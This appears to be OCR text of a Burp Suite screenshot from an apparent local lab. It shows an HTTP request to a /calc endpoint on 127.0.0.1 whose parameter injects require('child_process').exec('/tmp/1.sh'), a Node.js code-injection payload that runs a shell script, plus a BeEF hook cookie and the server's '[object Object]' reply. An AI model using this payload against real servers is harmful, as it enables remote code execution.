 Request
Pretty Raw Hex
\n
1 GET /calc?sum=require('child_process').exec('/tmp/1.sh') HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8888/
9 Cookie: ajs_anonymous_id=63732b6f-7fc9-4a90-8a52-9b3b4748b37b; BEEFHOOK=
5p5uYjxdX1z9zpkRFXLZTjbxs017abRIMtRH9qnzEcvRLMLh5mzthHWUYEtFM62tijPRm5WZfXmInRI
k
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Sun, 20 Aug 2023 09:48:28 GMT
4 Connection: close
5 Content-Length: 15
6
7 [object Object]